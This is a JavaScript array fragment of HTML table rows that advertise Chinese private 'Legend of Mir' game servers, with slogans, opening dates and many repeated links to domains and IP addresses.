adlistData[1162] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月20日/★全天套黄★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1163] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43dsf32ds3.rxcq170.com:24544/' rel='nofollow' target='_blank'>１·７６老传奇</a></td><td>１·７６老传奇[ 品牌授权 ]</td><td class='r'>1月20日/★全天套黄★</td><td>１丶７６长期进</td><td>━━━━━━━━１·７６老传奇━━━━━━━━<font color='red'>-推荐</font></td><td>１丶７６长期进</td><td><a href='http://43dsf32ds3.rxcq170.com:24544/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1164] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月20日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1165] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aa5.yunpk04.top:3126/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月20日/★全天套黄★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk04.top:3126/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1166] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月20日/★全天套黄★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1167] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1168] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1169] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1170] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1171] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1172] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1173] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='red'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1174] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1175] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1176] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1177] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1178] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1179] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1180] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1181] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1182] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1183] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1184] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1185] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1186] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1187] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1188] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1189] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1190] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1191] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1192] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1193] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.19:12345' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='red'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.164.174.19:12345'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1194] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1195] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1196] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1197] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1198] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://0123abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0123abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1199] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1200] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43dsf32ds3.rxcq170.com:24544/' rel='nofollow' target='_blank'>１·７６老传奇</a></td><td>１·７６老传奇[ 品牌授权 ]</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>１丶７６长期进</td><td>━━━━━━━━１·７６老传奇━━━━━━━━<font color='red'>-推荐</font></td><td>１丶７６长期进</td><td><a href='http://43dsf32ds3.rxcq170.com:24544/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1201] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1202] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa5.yunpk04.top:3126/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk04.top:3126/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1203] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1204] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月20日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1205] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>1月20日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1206] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'>1月20日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1207] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月20日/★通宵固顶★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1208] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月20日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1209] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月20日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1210] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'>1月20日/★通宵固顶★</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='blue'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1211] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月20日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1212] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月20日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1213] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月20日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1214] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月20日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1215] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月20日/★通宵固顶★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1216] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月20日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1217] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月20日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1218] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月20日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1219] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月20日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1220] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月20日/★通宵固顶★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='blue'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1221] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月20日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1222] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月20日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
